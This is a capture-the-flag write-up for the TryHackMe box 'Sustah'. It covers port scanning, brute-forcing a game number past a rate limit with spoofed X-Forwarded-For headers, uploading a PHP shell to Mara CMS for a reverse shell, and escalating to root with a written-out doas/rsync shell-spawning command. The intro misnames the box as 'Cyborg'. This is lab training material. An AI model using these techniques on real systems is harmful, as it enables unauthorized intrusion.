Sustah - THM
Cyborg, is a medium rated box. Initial foothold gained by exploiting a cms application and privesc gained by exploiting doas configuration

Cyborg, is a medium rated box. Initial foothold gained by exploiting a cms application and privesc gained by exploiting doas configuration
Recon
nmap
Start the box with a nmap scan to identify what services are running on the box, including the version of the service.
# Nmap 7.91 scan initiated Sun Jan 24 20:58:48 2021 as: nmap -sC -sV -Pn -p- -T5 -oN scans/sustah.nmap sustah.thm
Warning: 10.10.55.95 giving up on port because retransmission cap hit (2).
Nmap scan report for sustah.thm (10.10.55.95)
Host is up (0.17s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bd:a4:a3:ae:66:68:1d:74:e1:c0:6a:eb:2b:9b:f3:33 (RSA)
| 256 9a:db:73:79:0c:72:be:05:1a:86:73:dc:ac:6d:7a:ef (ECDSA)
|_ 256 64:8d:5c:79:de:e1:f7:3f:08:7c:eb:b7:b3:24:64:1f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Susta
8085/tcp open http Gunicorn 20.0.4
|_http-server-header: gunicorn/20.0.4
|_http-title: Spinner
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 24 21:05:15 2021 -- 1 IP address (1 host up) scanned in 386.71 seconds
From the scan we identified three services running:
- ssh
- web
- another website
ffuf
ffuf did not yield useful information at this point
Enumeration
web
After running nmap, we know there are two webservers running.
On port 80 there is just a static html with nothing much, however on port 8085 there is a game that we need to play in order to get the path to the cms

To get the number of digits, I took a hint from the submission page, in which there are 5 stars concluding it is a 5 digit number

I then ran a python script to output all 5 digit numbers
python3 -c 'for i in range(10000,100000): print (i); ' > numbers.txt
I initially ran ffuf to start fuzzing the number input on the game, however I kept on getting error hence I fired up burpsuite

Inspecting the response, I found that I was being rate limited to 10 requests every 60 seconds and the limiter reseting every 3 seconds
In order to bypass the rate limit I went to google land and found an article that listed the header to include that might help
Instead of going through every header one-by-one i took all the headers and started fuzzing again and this time it worked
Documents/tryhackme/Sustah [I] ➜ ffuf -X POST -w numbers.txt -ic -c -r -o scans/sustah-numbers.ffuf -u http://sustah.thm:8085/ -d "number=FUZZ" -fr 'try again' -H "User-Agent: FUZZ" -H "Origin: 127.0.0.1" -H "X-Remote-IP: 127.0.0.1" -H "X-Originating-IP: 127.0.0.1" -H "X-Forwarded-For: 127.0.0.1" -H "X-Remote-Addr: 127.0.0.1" -H "Content-Type: application/x-www-form-urlencoded" -p 2
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : POST
:: URL : http://sustah.thm:8085/
:: Wordlist : FUZZ: numbers.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : User-Agent: FUZZ
:: Header : Origin: 127.0.0.1
:: Header : X-Remote-Ip: 127.0.0.1
:: Header : X-Originating-Ip: 127.0.0.1
:: Header : X-Forwarded-For: 127.0.0.1
:: Header : X-Remote-Addr: 127.0.0.1
:: Data : number=FUZZ
:: Output file : scans/sustah-numbers.ffuf
:: File format : json
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Delay : 2.00 seconds
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Regexp: try again
________________________________________________
10921 [Status: 200, Size: 975, Words: 149, Lines: 39]
We find the number from which we can get the path

cms
Now that we have the path, we go back to port 80 with the path found and find the application
After navigating we know it is a mara cms application.

After searching in exploit-db we find an authenticated rce exploit for Mara CMS 7.5

The credentials for Mara CMS are found when we navigate to the test page
Exploitation
www-data
After logging in we create a new page and upload a php shell to the shell path

We now start a nc shell and run the shell

kiran
From the hint on tryhackme, we know that we have to look for a backup
However, www-data does not have permissions to execute the find binary.

I therefore uploaded a find binary from my machine and ran the find command to search for backup files and quickly found .bak.passwd. This file contained the password to kiran hence we can change to kiran
At this point we have the user flag
Privesc
Now that we have kiran, I ran linpeas and found a peculiar binary /usr/local/bin/doas that was listed under useful software

The github page of doas, describes it as an utility that "allows a user to run a command as though they were another user. Typically doas is used to allow non-privleged users to run commands as though they were the root user. The doas program acts as an alternative to sudo"
Linpeas additionally shows the conf file of doas, in which we can run rsync as sudo


Hence, we consult gtfobins and find the command that allows us to privesc to root
doas rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
Lessons Learned
When rate limiting ensure all headers are accounted for. Do not install binaries that are copy-cat of inbuilt binaries i.e. doas for sudo since it increases the threat landscape.
